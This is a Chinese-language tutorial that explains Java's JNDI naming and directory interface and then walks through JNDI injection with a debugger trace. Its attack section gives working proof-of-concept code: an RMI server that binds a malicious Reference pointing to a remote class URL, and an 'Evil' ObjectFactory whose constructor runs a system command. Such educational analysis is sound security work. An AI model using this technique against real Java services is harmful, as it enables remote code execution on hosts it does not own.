0x00JNDI简介 官方文档指路类:JNDI 概述(Java 命名和目录接口> Java™ 教程) (oracle.com)
JNDI是Java命名与目录接口(Java Naming and Directory),是一组应用程序编程接口(API),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发人员在开发过程中可以使用名称来访问对象。
JNDI为开发人员查找和访问各种资源提供了统一的通用接口,可以用来定义用户、网络、机器、对象和服务等各种资源。
JNDI在架构上主要包含两个部分:Java应用层接口和服务供应接口(SPI),如下图所示
SPI即服务提供接口,主要是为体层目录服务提供统一接口,JI支持jdk的服务有:LDAP, CORBA, RMI, DNS
Java实现JNDI服务主要在下面的5个包中:
javax.naming:主要用于命名操作,它包含了命名服务的类和接口,该包定义了Context接口和InitialContext类javax.naming.directory:主要用于目录操作,它定义了DirContext接口和InitialDir-Context类javax.naming.exvent:在命名目录服务器中请求时间通知javax.naming.ldap:提供LDAP支持javax.naming.spi:允许动态插入不同实现,为不同命名目录服务供应商的开发人员提供开发和实现的途径,一遍应用程序通过JNDI可以访问相关服务
Naming Server 所谓命名服务,通俗来讲就是它提供一种类似于键值对绑定的功能,可以将一个对象作为值跟命名服务上一个特定的名字绑定,然后其他人就可以通过这个没名字导命名服务上查询并使用先前绑定的这个对象,简单来说就是通过名称查找实际对象的服务。事实上我们的DNS(通过域名查找实际的 IP 地址)和文件系统(通过文件名定位到具体的文件)就是一类名称服务
在名称系统中,有几个重要的概念。
Bindings : 表示一个名称和对应对象的绑定关系,比如在文件系统中文件名绑定到对应的文件,在 DNS 中域名绑定到对应的 IP,在RMI中远程对象绑定到对应的nameContext : 上下文,一个上下文中对应着一组名称到对象的绑定关系,我们可以在指定上下文中查找名称对应的对象。比如在文件系统中,一个目录就是一个上下文,可以在该目录中查找文件,其中子目录也可以称为子上下文 (subcontext)。References : 在一个实际的名称服务中,有些对象可能无法直接存储在系统内,这时它们便以引用的形式进行存储,可以理解为 C/C++ 中的指针。引用中包含了获取实际对象所需的信息,甚至对象的实际状态。比如文件系统中实际根据名称打开的文件是一个整数 fd (file descriptor),这就是一个引用,内核根据这个引用值去找到磁盘中的对应位置和读写偏移。
Directory Server 目录服务可以被认为是一种特殊的命名服务,特殊在可以通过目录服务来对目录对象(Directory Objects)进行绑定和查询,除了命名服务中已有的名称到对象的关联信息外,还允许对象拥有属性(attributes)信息。由此,我们不仅可以根据名称去查找(lookup)对象(并获取其对应属性),还可以根据属性值去搜索(search)对象。
以打印机服务为例,我们可以在命名服务中根据打印机名称去获取打印机对象(引用),然后进行打印操作;同时打印机拥有速率、分辨率、颜色等属性,作为目录服务,用户可以根据打印机的分辨率去搜索对应的打印机对象。
一些常见的目录服务有:
LDAP: 轻型目录访问协议
Active Directory: 为 Windows 域网络设计,包含多个目录服务,比如域名服务、证书服务等;
其他基于 X.500 (目录服务的标准) 实现的目录服务;
ObjectFactory Object Factory用于将Naming Service(如RMI/LDAP)中存储的数据转换为Java中可表达的数据,如Java中的对象或Java中的基本数据类型。每一个Service Provider可能配有多个Object Factory。
JNDI注入的问题就是处在可远程下载自定义的ObjectFactory类上
JNDI代码示例&特性 本篇文章的示例代码均为jdk8u_65
JNDI&RMI 1 2 3 4 5 6 7 8 9 package jndidemo.rmi;import java.io.IOException;import java.rmi.Remote;interface TestInterface extends Remote { public void Calc () throws IOException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 package jndidemo.rmi;import javax.naming.Context;import javax.naming.InitialContext;import java.io.IOException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.server.UnicastRemoteObject;import java.util.Properties;public class RMIServer { public static void main (String[] args) throws Exception{ TestInterface testInterface=new TestInterfaceImpl (); Properties env=new Properties (); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099" ); InitialContext ctx=new InitialContext (env); LocateRegistry.createRegistry(1099 ); ctx.bind("rmi://localhost:1099/testInterface" , testInterface); System.out.println("Server start" ); } } class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface { public TestInterfaceImpl () throws RemoteException { super (); } @Override public void Calc () throws IOException { Runtime runtime=Runtime.getRuntime(); runtime.exec("calc" ); } }
1 2 3 4 5 6 7 8 9 10 11 package jndidemo.rmi;import javax.naming.InitialContext;public class RMIClient { public static void main (String[] args) throws Exception{ InitialContext ctx=new InitialContext (); TestInterface testInterface=(TestInterface) ctx.lookup("rmi://localhost:1099/testInterface" ); testInterface.Calc(); } }
JNDI&DNS 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 package jndidemo.dns;import javax.naming.Context;import javax.naming.NamingException;import javax.naming.directory.Attributes;import javax.naming.directory.DirContext;import javax.naming.directory.InitialDirContext;import java.util.Hashtable;public class JNDIDNS { public static void main (String[] args) { Hashtable<String, String> env=new Hashtable <>(); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.dns.DnsContextFactory" ); env.put(Context.PROVIDER_URL, "dns://114.114.114.114" ); try { DirContext ctx=new InitialDirContext (env); Attributes result=ctx.getAttributes("n0tlus.site" , new String []{"CNAME" }); System.out.println(result); } catch (NamingException e){ e.printStackTrace(); } } }
JNDI工作流程 我们以上面JNDI&RMI为例,首先实例化一个Hashtable,并且命名为env来初始化一个上下文,然后定义了两个环境值INITIAL_CONTEXT_FACTORY和PROVIDER_URL,Context.INITIAL_CONTEXT_FACTORY的值为com.sun.jndi.registry.RegistryFactory,Context.PROVIDER_URL是所提供的URL,这里也就是RMI服务的地址。决定JNDI上下文协议的就是INITIAL_CONTEXT_FACTORY
然后调用InitialContext对上下文进行初始化,然后跟进init函数,进而调用NamingManager#InitialContext
这里先通过getInitialContextFactoryBuilder去拿能创建工厂类的Builder接口但是当NamingManager对象的initctx_factory_builder没有初始化的情况下,这个方法默认返回null,所以接下来进入if分支,从env中拿到我们设置过的com.sun.jndi.registry.RegistryContextFactory。
然后通过helper来实例化这个工厂类,最后调用RegistryContextFactory#getInitialContext返回实际的上下文
后面的流程就和RMI类似了,Context之间也是通过bind, unbind, lookup, list, rebind这五个方法进行通信的
JNDI动态协议加载 在上面的例子中,对于client端,我们在调用Context.lookup的时候,并没有通过设置env来指定调用的服务协议和路径
我们跟进InitialContext#lookup
先跟进getURLOrDefaultInitCtx
这里先通过getURLScheme来获取协议类型,然后再根据协议类型通过getURLContext来获取上下文

其中调用getURLObject,在里面根据通信协议和defaultPkgPrefix生成factory对象,这里的defaultPkgPrefix被初始化为com.sun.jndi.url,支持的协议类型有dns, rmi, ldap, corbaname, iiop, iiopname, ldaps
JNDI Reference类 根据JNDI的实现,为了将java对象绑定到RMI或者DNS这些命名目录服务上,可通过序列化来将特定状态下的对象转换成字节流进行传输和存储。但并不总是可以绑定对象的序列化状态,因为对象可能太大或者不符合要求。
所以JNDI定义了命名引用 的概念(Naming References)。可以创建一个Reference类,它和要绑定的对象相关联。Reference类表示对存在于Naming/Directory目录系统以外的对象的引用。Java为了将Object对象存储在Naming或Directory目录下,将对象通过绑定Reference存储在Naming或Directory服务下,例如RMI,LDAP等。命名目录服务的客户端在查询到Reference时,会根据Reference里的信息还原得到原本的绑定对象
在使用Reference时,我们可以直接将对象写在构造方法中,当被调用时,对象的方法就会被触发。
Reference类中几个比较关键的属性:
className:远程加载时所使用的类名;
classFactory:加载的class中需要实例化类的名称;
classFactoryLocation:远程加载类的地址,提供classes数据的地址可以是file/ftp/http等协议;
javax.naming.Reference一共有四个构造方法:
public Reference(String className)//为名为className的对象构造一个新的引用
1 2 3 * ```java public Reference(String className, RefAddr addr)//为名为className和地址为addr的对象构造一个新的引用
public Reference(String className, String factory, String factoryLocation)//为名为className,工厂类为factory,工厂类地址为factoryLocation的对象创造一个新的引用
1 2 3 4 * ```java public Reference(String className, RefAddr addr, String factory, String factoryLocation)//为名为className地址为addr,工厂类为factory以及工厂类地址为factoryLocation的对象创造一个新的引用
0x01JNDI INJECT 01RMI结合Reference 漏洞原理 我们可以利向lookup()传入一个恶意的RMI服务地址,从而造成恶意代码执行。原理是RMI服务端可以通过References类来绑定一个外部的远程对象,在绑定Reference之后,服务端可以通过Reference#getReference()获取绑定对象的引用并且在目录中保存,当lookup()方法参数可控的时候,会使JNDI客户端访问注册表中绑定的恶意Reference类,从而加载远程的class文件,进而造成本地命令执行
攻击者构造RMI协议的URL字符串(对应攻击者构造带RMI服务地址)作为参数参数传入JNDI lookup方法中
目标应用(客户端)连接到攻击者指定和RMI服务,查询得到一个恶意的JNDI Reference对象
目标应用对JNDI Reference进行解析
根据解析结果,目标应用从被攻击者控制的一个web应用上下载Factory类的字节码
目标应用对下载得到的字节码做初始化加载,攻击者的恶意代码被执行
攻击利用 服务端代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 package jndi.inject.rmi;import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.Reference;import java.rmi.registry.LocateRegistry;import java.util.Properties;public class RMIServer { public static void main (String[] args) throws Exception{ Properties env=new Properties (); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099" ); InitialContext ctx=new InitialContext (env); LocateRegistry.createRegistry(1099 ); Reference reference=new Reference ("Evil" , "cmd.Evil" , "http://localhost:8000/" ); ReferenceWrapper referenceWrapper=new ReferenceWrapper (reference); ctx.bind("evil" , referenceWrapper); } }
1 2 3 4 5 6 7 8 9 10 11 package jndi.inject.rmi;import javax.naming.InitialContext;public class RMIClient { public static void main (String[] args) throws Exception{ InitialContext ctx=new InitialContext (); ctx.lookup("rmi://localhost:1099/evil" ); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package cmd;import javax.naming.spi.ObjectFactory;import java.io.BufferedReader;import java.io.InputStream;import java.io.InputStreamReader;public class Evil implements ObjectFactory { @Override public Object getObjectInstance (Object obj, javax.naming.Name name, javax.naming.Context nameCtx, java.util.Hashtable<?, ?> environment) throws Exception { return null ; } public Evil () { try { exec("whoami" ); } catch (Exception e) { e.printStackTrace(); } } public static void exec (String cmd) throws Exception { Process process = Runtime.getRuntime().exec(cmd); InputStream inputStream = process.getInputStream(); BufferedReader reader = new BufferedReader (new InputStreamReader (inputStream)); String line; while ((line = reader.readLine()) != null ) { System.out.println(line); } inputStream.close(); reader.close(); } }

调试分析 因为漏洞点是lookup,所以在lookup上打下断点,然后从InitialContext#lookup进入到GenericURLContext


这里先获取RegistryContext然后再调用RegistryContext#lookup,把evil传入了lookup中,步入这个方法
然后会来到this.registry.lookup,里面调用的是RegistryImpl_Stub#lookup,也就是说这里又来到了RMI原生的lookup调用
接下来来到this.decodeObject

这里先判断var1是否是RemoteReferenece,也就是判断var1是否是RemoteReference或者其子类的实例对象,而这里传入的var1是一个RefferenceWrapper_Stub,实现了RemoteReference这一接口。然后来到NamingManager.getObjectInstance()


